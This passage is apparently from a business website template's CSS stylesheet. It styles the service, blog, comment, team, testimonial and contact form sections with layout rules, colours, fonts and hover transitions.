  margin-top: 50px;
  margin-bottom: 55px;
}

.maintence_column .maintence_text {
  padding-left: 10px;
  padding-right: 46px;
}

.maintence_column .maintence_text ul {
  margin-left: 0;
}

.maintence_column .maintence_text h4 {
  color: #051d3e;
  font-size: 24px;
}

.maintence_column .maintence_text p {
  margin-bottom: 20px;
}

.maintence_column .maintence_text .nav li {
  margin-bottom: 7px;
}

.maintence_column .maintence_text .nav li:last-child {
  margin-bottom: 0;
}

.maintence_column .maintence_text .nav li a {
  color: #051d3e;
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
}

.maintence_column .maintence_text .nav li:hover a {
  color: #d63343;
}

.maintence_column .maintence_text.p-0 {
  padding-right: 46px !important;
}

.award_box .col-lg-4 {
  background: #1e4875;
  border-right: 1px solid #fff;
}

.award_box .col-lg-4:nth-child(2) {
  background: #ca232a;
}

.award_box .col-lg-4:last-child {
  background: #176bc4;
}

.award_box .award_box_item {
  padding: 30px 25px 40px 25px;
  text-align: center;
  color: #fff;
}

.award_box .award_box_item img {
  margin-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
}

.award_box .award_box_item h4 {
  font-size: 18px;
  color: #fff;
}

.award_box .award_box_item p {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 26px;
}

.award_box.gray_box .col-lg-4 {
  background: #fafafa;
  border-color: #e5e5e5;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}

.award_box.gray_box .col-lg-4:first-child {
  border-left: 1px solid #e5e5e5;
}

.award_box.gray_box .col-lg-4:nth-child(2) {
  background: #fff;
}

.award_box.gray_box .award_box_item h4 {
  color: #242424;
}

.award_box.gray_box .award_box_item p {
  color: #797979;
}

.benefit_service {
  margin-top: 55px;
}

.benefit_service ul {
  margin-left: 0;
}

.benefit_service .main_title {
  margin-bottom: 30px;
}

.benefit_service .main_title h2 {
  font-size: 24px;
}

.benefit_service .nav {
  -webkit-columns: 2;
  columns: 2;
  width: 100%;
  display: block;
  margin-bottom: -10px;
}

.benefit_service .nav li {
  margin-bottom: 10px;
}

.benefit_service .nav li {
    background:url('../images/check-3.png') no-repeat left 7px;
    background-size: 16px 14px;
}

.benefit_service .nav li a {
  position: relative;
  padding-left: 28px;
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  color: #999999;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  display: block;
}

.nav1 li {
    background:url('../images/check-3.png') no-repeat left 8px;
    background-size: 15px 13px;
}

.nav2 li {
    background:url('../images/check.png') no-repeat left 7px;
    background-size: 16px 14px;
}

.nav3 li {
    background:url('../images/check-2.png') no-repeat left 8px;
    background-size: 15px 13px;
}

.nav1 li a,
.nav2 li a,
.nav3 li a {
  padding-left: 28px;
}

.benefit_service .nav li a img {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.benefit_service .nav li a:hover {
  color: #d63343;
}

.left_widget {
  margin-bottom: 30px;
}

.list_wd .nav {
  border-left: 3px solid #d63343;
  margin-bottom: 0;
  margin-left: 0;
}

.list_wd .nav li {
  border-bottom: 3px solid #fff;
}

.list_wd .nav li:last-child {
  border-bottom: 0;
}

.list_wd .nav li a {
  background: #f1f1f1;
  color: #242424;
  display: block;
  padding-left: 22px;
  line-height: 55px;
  font-size: 17px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
}

.list_wd .nav li a:before {
  content: "";
  width: 14px;
  height: 1px;
  position: absolute;
  left: 22px;
  top: 50%;
  background: #fff;
  margin-top: -1px;
  opacity: 0;
}

.list_wd .nav li:hover a, .list_wd .nav li.active a {
  background: #d63343;
  color: #fff;
  padding-left: 50px;
}

.list_wd .nav li:hover a:before, .list_wd .nav li.active a:before {
  opacity: 1;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.contact_wd {
  overflow: hidden;
  background: #176bc4;
}

.contact_wd .text {
  background: #176bc4;
  padding-left: 30px;
  padding-right: 25px;
  padding-bottom: 42px;
  position: relative;
  padding-top: 10px;
  text-align: center;
}

.contact_wd .text:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 20px 280px;
  border-color: transparent transparent #0f58a6 transparent;
  position: absolute;
  top: -56px;
  left: 0;
  -webkit-transform: rotate(-14deg);
  -ms-transform: rotate(-14deg);
  transform: rotate(-14deg);
}

.contact_wd .text p {
  color: #fff;
  font-size: 22px;
  line-height: 30px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  margin-bottom: 10px;
  text-align: left;
}

.contact_wd .text p span {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 28px;
  display: block;
}

.contact_wd .text h4 {
  font-weight: bold;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-size: 30px;
  margin-bottom: 25px;
  margin-top: 10px;
  text-align: left;
}

.contact_wd .text .main_btn {
  padding: 0 30px;
  line-height: 44px;
}

.l_title h3 {
  font-size: 22px;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  color: #242424;
  margin-bottom: 25px;
}

.dw_wd .download_btn {
  display: block;
  background: #242424;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 14px 20px;
}

/* End Service Details Area css
============================================================================================ */
/* Repair Service Area css
============================================================================================ */
.repair_service_area {
  background: #e6ecf2;
  overflow: hidden;
}

.repair_service_area.bg_shadow {
  background: #f3f3f6;
}

.repair_service_area .repair_img {
  overflow: hidden;
}

.repair_service_area .rp_text {
  max-width: 499px;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
}

.repair_service_area .rp_text h4 {
  font-size: 50px;
  font-weight: bold;
  color: #051d3e;
  margin-bottom: 27px;
}

.repair_service_area .rp_text h6 {
  font-size: 20px;
  font-weight: 500;
  color: #051d3e;
  margin-bottom: 0;
}

.repair_service_area .rp_text h5 {
  font-size: 22px;
  font-weight: 300;
  color: #242424;
  margin-bottom: 15px;
}

.repair_service_area .rp_text p {
  font-size: 17px;
  line-height: 26px;
  font-weight: normal;
  margin-bottom: 37px;
}

.repair_service_area .rp_text .main_btn {
  text-transform: none;
  line-height: 54px;
  padding: 0 45px;
  border-radius: 27px;
  font-size: 16px;
}

/* End Repair Service Area css
============================================================================================ */
/* Service Slider Area css
============================================================================================ */
.service_slider_area {
  background: #0e2a4e;
}

.service_slider_area .main_title {
  position: relative;
  margin-bottom: 75px;
}

.service_slider_area .main_title:before {
  content: "";
  height: 1px;
  width: 87px;
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 50%;
  bottom: -18px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.service_slider_area .main_title p {
  color: rgba(255, 255, 255, 0.5);
}

.service_slider_area .service_slider {
  margin-bottom: -50px;
}

.service_slider_area .service_slider .m_service_item {
  background: #fff;
}

.service_slider_area .service_slider .service_arrow {
  text-align: center;
  margin-bottom: 50px;
}

.service_slider_area .service_slider .service_arrow .owl-prev {
  margin-right: 20px;
}

.service_slider_area .service_slider .service_arrow .owl-prev:before {
  content: '';
  width: 70px;
  height: 1px;
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: -90px;
  top: 50%;
}

.service_slider_area .service_slider .service_arrow .owl-next:before {
  content: '';
  width: 70px;
  height: 1px;
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  right: -90px;
  top: 50%;
}

.service_slider_area .service_slider .service_arrow .owl-prev, .service_slider_area .service_slider .service_arrow .owl-next {
  height: 44px;
  width: 44px;
  background: transparent;
  border-radius: 50%;
  border: 2px solid #a7afb6;
  color: #a7afb6;
  font-size: 22px;
  padding: 0;
  text-align: center;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  position: relative;
}

.service_slider_area .service_slider .service_arrow .owl-prev i, .service_slider_area .service_slider .service_arrow .owl-next i {
  line-height: 36px;
}

.service_slider_area .service_slider .service_arrow .owl-prev:hover, .service_slider_area .service_slider .service_arrow .owl-next:hover {
  background: #d63343;
  border-color: #d63343;
  color: #fff;
}

/* End Service Slider Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Company Video Area css
============================================================================================ */
.company_video_area {
  background-color: #1D2B50;
  background-size: cover;
  padding: 115px 0 120px 0;
}

.company_text {
  margin-right: 90px;
}

.company_text .company_text_part {
  margin-bottom: 45px;
}

.company_text .company_text_part:last-child {
  margin-bottom: 0;
}

.company_text .company_text_part h4 {
  color: #fff;
  font-size: 32px;
  font-weight: 600;
}

.company_text .company_text_part p {
  line-height: 26px;
  color: #caddf5;
  margin-bottom: 0;
}

.youtube_video {
  height: 100%;
  position: relative;
}

.youtube_video img{
  position: relative;
}

.youtube_video a{
    height: 116px;
    width: 116px;
    background: #bd2433;
    border-radius: 50%;
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: auto;
    text-align: center;
    line-height: 145px;
    z-index: 3;
}

.youtube_video a:before {
  content: "";
  width: 116px;
  height: 116px;
  border: 1px solid #bd2433;
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  -webkit-animation: runpulse 1.5s infinite linear;
  animation: runpulse 1.5s infinite linear;
  z-index: -1;
}

.youtube_video a:after {
  content: "";
  width: 116px;
  height: 116px;
  background: rgba(189, 36, 51, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  z-index: -1;
  -webkit-animation: runpulse 1.5s infinite linear;
  animation: runpulse 1.5s infinite linear;
}

.youtube_video a .play {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 0 20px 32px;
  border-color: transparent transparent transparent #ffffff;
  display: inline-block;
}

.youtube_video:before {
  content: "";
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: -15px;
  background: url(../images/video-shadow.png) no-repeat scroll center center;
  position: absolute;
  height: 33px;
  width: 543px;
}

.youtube_video iframe {
  width: 100%;
  min-height: 354px;
  border-radius: 0;
  border: none;
}

/* End Company Video Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* New Blog Area css
============================================================================================ */
.new_blog_area {
  background: #1a4c8c;
  padding: 80px 0 100px 0;
}

.new_blog_item .d-flex {
  overflow: hidden;
}

.new_blog_item .d-flex img {
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.new_blog_item .media-body {
  background: #e2e9f2;
  padding: 25px 40px 25px 30px;
  height: 100%;
}

.new_blog_item .media-body h6 {
  color: #818181;
  font-size: 13px;
  margin-bottom: 12px;
}

.new_blog_item .media-body h4 {
  font-size: 18px;
  color: #242424;
  margin-bottom: 13px;
}

.new_blog_item .media-body p {
  font-size: 15px;
  line-height: 24px;
  color: #797979;
  margin-bottom: 4px;
}

.new_blog_item:hover .d-flex img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

/* End New Blog Area css
============================================================================================ */
/* Main Blog Area css
============================================================================================ */
.blog_area {
  padding-bottom: 140px;
}

.blog_list {
  padding-right: 30px;
}

.blog_item {
  margin-bottom: 75px;
  padding: 50px;
  background: rgba(0, 0, 0, 0.02);
  border: 1px solid rgba(0, 0, 0, 0.05);
}
@media(max-width: 991px) {
    .blog_item {
        padding: 6%;
    }
}
.blog_item:last-child {
  margin-bottom: 0;
}

.blog_item .blog_img {
  margin-bottom: 35px;
  overflow: hidden;
  position: relative;
  z-index: 3;
  display: block;
}

.blog_item .blog_img:before {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 1;
}

.blog_item .blog_img img {
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.blog_item .blog_text h4 {
  font-size: 28px;
  color: #051d3e;
  border-bottom: 1px solid #e4e4e4;
  margin-bottom: 0;
  padding-bottom: 12px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.blog_item .blog_text .nav {
  margin-bottom: 22px;
  margin-top: 14px;
}

.blog_item .blog_text .nav li {
  margin-right: 20px;
}

.blog_item .blog_text .nav li a {
  color: #b8b8b8;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 15px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.blog_item .blog_text .nav li a i {
  padding-right: 10px;
  color: #3a81af;
  font-size: 16px;
}

.blog_item .blog_text .nav li a:hover {
  color: #3a81af;
}

.blog_item .blog_text .nav li:last-child {
  margin-right: 0;
}

.blog_item .blog_text p {
  margin-bottom: 25px;
}

.blog_item:hover .blog_img:before {
  opacity: 1;
}

.blog_item:hover .blog_img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.blog_item:hover .blog_text h4 {
  color: #d63343;
}

.pagination_area {
  margin-top: 50px;
  margin-bottom: 0;
}

.pagination_area .pagination {
  border: none;
  border-radius: 0;
  margin-bottom: 0;
}

.pagination_area .pagination li {
  margin-right: 10px;
}

.pagination_area .pagination li a {
  border-radius: 0 !important;
  padding: 0;
  width: 44px;
  height: 44px;
  border: 2px solid #d4d4d4;
  text-align: center;
  line-height: 40px;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 18px;
  color: #242424;
}

.pagination_area .pagination li:hover a, .pagination_area .pagination li.active a {
  background: #13213b;
  border-color: #13213b;
  color: #fff;
}

.r_widget {
  margin-bottom: 40px;
}

.r_title {
  margin-bottom: 20px;
}

.r_title h3 {
  color: #051d3e;
  margin-bottom: 0;
  font-size: 24px;
}

.categories_widget .list {
  margin-top: -5px;
}

.categories_widget .list li a {
  display: block;
  border-bottom: 1px solid #e6e6e6;
  font-size: 16px;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
  color: #797979;
  line-height: 42px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.categories_widget .list li a i {
  float: right;
  line-height: 42px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  left: 0;
  position: relative;
  color: #c8c8c8;
}

.categories_widget .list li:last-child a {
  border-bottom: 0;
}

.categories_widget .list li:hover a {
  color: #d63343;
}

.categories_widget .list li:hover a i {
  position: relative;
  left: -4px;
}

.search_widget .input-group {
  display: block;
}

.search_widget .input-group input {
  width: 100%;
  border-radius: 0;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 52px;
  font-size: 15px;
  color: #7a7a7a;
  font-family: "Open Sans", sans-serif;
  border: 1px solid #d3d3d3;
  padding: 0 50px 0 20px;
}

.search_widget .input-group input.placeholder {
  font-size: 15px;
  color: #7a7a7a;
  font-family: "Open Sans", sans-serif;
}

.search_widget .input-group input:-moz-placeholder {
  font-size: 15px;
  color: #7a7a7a;
  font-family: "Open Sans", sans-serif;
}

.search_widget .input-group input::-moz-placeholder {
  font-size: 15px;
  color: #7a7a7a;
  font-family: "Open Sans", sans-serif;
}

.search_widget .input-group input::-webkit-input-placeholder {
  font-size: 15px;
  color: #7a7a7a;
  font-family: "Open Sans", sans-serif;
}

.search_widget .input-group .input-group-append {
  position: absolute;
  right: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 5;
}

.search_widget .input-group .input-group-append .btn {
  padding: 0 14px;
  margin-left: 0;
  background: #e3ebf0;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-radius: 0;
  line-height: 48px;
  display: inline-block;
  border-left: 1px solid #d3d3d3;
}

.search_widget .input-group .input-group-append .btn i {
  font-size: 16px;
  color: #414141;
}

.tags_widget .list {
  margin-right: -7px;
  margin-bottom: -10px;
}

.tags_widget .list li {
  display: inline-block;
  margin-right: 7px;
  margin-bottom: 10px;
}

.tags_widget .list li a {
  border: 1px solid #e4e4e4;
  font-size: 15px;
  color: #a6a6a6;
  font-family: "Open Sans", sans-serif;
  display: inline-block;
  padding: 0 15px;
  line-height: 36px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.tags_widget .list li:hover a {
  color: #fff;
  background: #d63343;
  border-color: #d63343;
}

.recent_widget .recent_w_inner .recent_item {
  border-bottom: 1px solid #e1e1e1;
}

.recent_widget .recent_w_inner .recent_item h4 {
  font-size: 15px;
  line-height: 22px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  color: #242424;
  padding-top: 17px;
}

.recent_widget .recent_w_inner .recent_item p {
  font-size: 15px;
  color: #9a9a9a;
  font-family: "Poppins", sans-serif;
}

.recent_widget .recent_w_inner .recent_item:first-child h4 {
  padding-top: 0;
}

.single_blog_inner .blog_item {
  margin-bottom: 36px;
}

.two_column_text {
  margin-bottom: 50px;
}

.two_column_text p {
  margin-bottom: 0;
}

.b_single_text {
  color: #242424;
  font-size: 22px;
  margin-bottom: 25px;
}

.single_element_text p a {
  color: #d63343;
  text-decoration: underline;
  font-family: "Open Sans", sans-serif;
}

.single_title {
  margin-bottom: 40px;
}

.single_title h3 {
  font-size: 22px;
  color: #051d3e;
}

.s_comment_list {
  margin-top: 45px;
}

.s_comment_list .s_comment_list_inner {
  border: 1px solid #eeeeee;
}

.s_comment_list .s_comment_list_inner .media {
  padding-top: 25px;
  padding-bottom: 28px;
  padding-left: 25px;
  padding-right: 75px;
  margin-top: 0;
  border-bottom: 1px solid #eeeeee;
}

.s_comment_list .s_comment_list_inner .media .d-flex {
  padding-right: 30px;
}

.s_comment_list .s_comment_list_inner .media .media-body h4 {
  font-size: 15px;
  font-family: "Poppins", sans-serif;
  letter-spacing: .45px;
  line-height: normal;
  color: #242424;
  font-weight: 500;
  margin-bottom: 8px;
}

.s_comment_list .s_comment_list_inner .media .media-body p {
  margin-bottom: 0;
}

.s_comment_list .s_comment_list_inner .media .media-body .date_rep {
  margin-top: 7px;
}

.s_comment_list .s_comment_list_inner .media .media-body .date_rep a {
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .39px;
  color: #aeaeae;
  margin-right: 20px;
  position: relative;
}

.s_comment_list .s_comment_list_inner .media .media-body .date_rep a:before {
  content: "";
  background: #aeaeae;
  height: 13px;
  width: 1px;
  position: absolute;
  right: -12px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.s_comment_list .s_comment_list_inner .media .media-body .date_rep a:last-child {
  color: #d63343;
}

.s_comment_list .s_comment_list_inner .media .media-body .date_rep a:last-child:before {
  display: none;
}

.s_comment_list .s_comment_list_inner .media .media-body .media {
  background: transparent;
  padding-left: 0;
  padding-top: 40px;
  padding-right: 0;
  padding-bottom: 0;
}

.s_comment_list .s_comment_list_inner .media:nth-child(even) {
  background: #fcfcfc;
}

.s_comment_list .s_comment_list_inner .media:last-child {
  border-bottom: none;
}

.s_comment_area {
  margin-top: 60px;
}

.s_comment_area .s_comment_inner {
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  padding: 50px 35px;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group {
  margin-bottom: 20px;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group input:not(.submit_btn) {
  background: #fff;
  font-size: 16px;
  color: #737373;
  height: 45px;
  border: 1px solid #eeeeee;
  border-radius: 0;
  padding: 0 20px;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #fff;
  font-family: "Open Sans", sans-serif;
  line-height: 45px;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group input.placeholder {
  font-size: 16px;
  color: #737373;
  font-family: "Open Sans", sans-serif;
  line-height: 45px;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group input:-moz-placeholder {
  font-size: 16px;
  color: #737373;
  font-family: "Open Sans", sans-serif;
  line-height: 45px;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group input::-moz-placeholder {
  font-size: 16px;
  color: #737373;
  font-family: "Open Sans", sans-serif;
  line-height: 45px;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group input::-webkit-input-placeholder {
  font-size: 16px;
  color: #737373;
  font-family: "Open Sans", sans-serif;
  line-height: 45px;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group textarea {
  background: #fff;
  border-color: #eeeeee;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 172px;
  padding: 15px 20px;
  border-radius: 0;
  resize: none;
  font-size: 16px;
  color: #737373;
  font-family: "Open Sans", sans-serif;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group textarea.placeholder {
  font-size: 16px;
  color: #737373;
  font-family: "Open Sans", sans-serif;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group textarea:-moz-placeholder {
  font-size: 16px;
  color: #737373;
  font-family: "Open Sans", sans-serif;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group textarea::-moz-placeholder {
  font-size: 16px;
  color: #737373;
  font-family: "Open Sans", sans-serif;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group textarea::-webkit-input-placeholder {
  font-size: 16px;
  color: #737373;
  font-family: "Open Sans", sans-serif;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group:last-child {
  margin-top: 10px;
  margin-bottom: 0;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group .submit_btn {
  display: inline-block;
  width: auto;
  color: #fff;
  line-height: 42px;
  height: 42px;
  padding: 0 20px;
}

.s_comment_area .s_comment_inner .contact_us_form .form-group .submit_btn:hover {
  color: #d63343;
}

/* End Main Blog Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Client Service Area css
============================================================================================ */
.client_service_area {
  padding: 70px 0 60px 0;
}

.client_service_area.tips_client {
  padding: 90px 0 120px 0;
}

.client_service_area.client_logo {
  padding-top: 100px;
  padding-bottom: 130px;
}

.client_slider .item {
  text-align: center;
  display: block;
  line-height: 100px;
}

.client_slider .item img {
  width: auto;
  display: inline-block;
  text-align: center;
  line-height: 100px;
}

/* Client Service Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Team Area css
============================================================================================ */
.our_team_area {
  background: #f0edf7;
}

.our_team_area.pad_top {
  padding-bottom: 140px;
}

.our_team_area.our_team2 {
  background: #22335d;
}

.our_team_inner {
  margin-bottom: -60px;
}

.team_item {
  margin-bottom: 60px;
}

.team_item .team_img {
  position: relative;
  overflow: hidden;
  z-index: 3;
}

.team_item .team_img img {
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.team_item .team_img:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(189, 36, 51, 0.9);
  opacity: 0;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 1;
}

.team_item .team_img .nav {
  position: absolute;
  left: 0;
  bottom: 35px;
  text-align: center;
  width: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  opacity: 0;
  margin-left: 0;
  -webkit-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.team_item .team_img .nav li {
  margin-right: 10px;
}

.team_item .team_img .nav li:last-child {
  margin-right: 0;
}

.team_item .team_img .nav li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  border: 1px solid #fff;
  color: #fff;
  line-height: 35px;
  border-radius: 50%;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.team_item .team_img .nav li:hover a {
  color: #242424;
  border-color: #242424;
}

.team_item .team_text {
  background: #fff;
  max-width: 238px;
  margin: auto;
  text-align: center;
  padding: 12px 10px 15px 10px;
  margin-top: -20px;
  position: relative;
  z-index: 5;
}

.team_item .team_text h4 {
  margin-bottom: 0;
  font-size: 18px;
  color: #242424;
  margin-bottom: 5px;
}

.team_item .team_text h5 {
  color: #797979;
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 0;
}

.team_item:hover .team_img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.team_item:hover .team_img:before {
  opacity: 1;
}

.team_item:hover .team_img .nav {
  opacity: 1;
  bottom: 58px;
  z-index: 2;
}

/* End Team Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Testimonials Area css
============================================================================================ */
.c_testi_slider {
  margin-top: -25px;
  margin-bottom: -50px;
  padding-left: 15px;
  padding-right: 15px;
}

.c_testi_slider .item {
  padding: 25px 25px 0 25px;
}

.c_testi_slider .item .b_testi {
  -webkit-box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.13);
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.13);
  padding: 35px 40px;
  background: #fff;
  border-bottom: 3px solid #ec4747;
}

.testimonials_area {
  background: #efefef;
}

.testimonials_area.pad_top {
  padding-bottom: 140px;
}

.testimonials_area .main_title {
  margin-bottom: 90px;
}

.testimonials_inner {
  margin-bottom: -105px;
}

.text_item_box {
  background: #fff;
  max-width: 330px;
  text-align: center;
  padding: 0 30px;
  margin-bottom: 105px;
  position: relative;
  padding-bottom: 75px;
}

.text_item_box img {
  margin-top: -48px;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
}

.text_item_box h3 {
  margin-top: 20px;
  font-size: 16px;
  color: #242424;
  margin-bottom: 7px;
}

.text_item_box h5 {
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  color: #a0a0a0;
  margin-bottom: 20px;
  font-weight: normal;
}

.text_item_box p {
  margin-bottom: 0;
}

.text_item_box i {
  font-size: 130px;
  color: #3d7bc3;
  font-family: Arial;
  font-weight: bold;
  font-style: normal;
  line-height: auto;
  position: absolute;
  bottom: 0;
  right: 20px;
}

/* End Testimonials Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Contact Area css
============================================================================================ */
.contact_details_area .main_title h2 {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 15px;
  color: #fff;
}

.contact_details_area .main_title p {
  color: #fff;
}

.contact_details_text .media {
    margin-bottom: 14px;
    padding: 15px;
    border: 1px solid rgba(256,256,256, 0.08);
}

.contact_details_text .media:last-child {
  margin-bottom: 0;
}

.contact_details_text .media .d-flex {
  max-width: 52px;
  width: 100%;
}

.contact_details_text .media .media-body h4 {
  color: #fff;
  margin-bottom: 6px;
  font-size: 18px;
  font-weight: 500;
}

.contact_details_text .media .media-body a {
  color: #fff;
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
}

.contact_details_text .media .media-body p {
  margin-bottom: 0;
  color: #fff;
}

.contact_form_area {
  padding-left: 250px;
  background-image: -moz-linear-gradient(90deg, #edecf3 0%, white 92%);
  background-image: -webkit-linear-gradient(90deg, #edecf3 0%, white 92%);
  background-image: -ms-linear-gradient(90deg, #edecf3 0%, white 92%);
  -webkit-box-shadow: 0 0 46px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 46px 0 rgba(0, 0, 0, 0.2);
  margin-left: 30px;
  padding-right: 72px;
  padding-top: 75px;
  padding-bottom: 70px;
}

.contact_form_area h3 {
  color: #051d3e;
  font-size: 34px;
  margin-bottom: 24px;
}

.c_details_inner {
  background: #20389d;
  margin-right: -230px;
  position: relative;
  z-index: 3;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  padding: 55px 35px 55px 35px;
}

.contact_us_form .form-group {
  margin-bottom: 20px;
}

.contact_us_form .form-group:last-child {
  margin-bottom: 0;
}

.contact_us_form .form-group input:not(.submit_btn) {
  height: 55px;
  padding: 0 20px;
  border-radius: 0;
  border: 1px solid #e1e1e1;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
}

.contact_us_form .form-group input.placeholder {
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
}

.contact_us_form .form-group input:-moz-placeholder {
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
}

.contact_us_form .form-group input::-moz-placeholder {
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
}

.contact_us_form .form-group input::-webkit-input-placeholder {
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
}

.contact_us_form .form-group input:focus {
  border-color: #d63343;
}

.contact_us_form .form-group textarea {
  height: 230px;
  padding: 15px 20px;
  border-radius: 0;
  border: 1px solid #e1e1e1;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
  resize: none;
}

.contact_us_form .form-group textarea.placeholder {
  font-size: 16px;
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  color: #797979;
}

.contact_us_form .form-group textarea:-moz-placeholder {
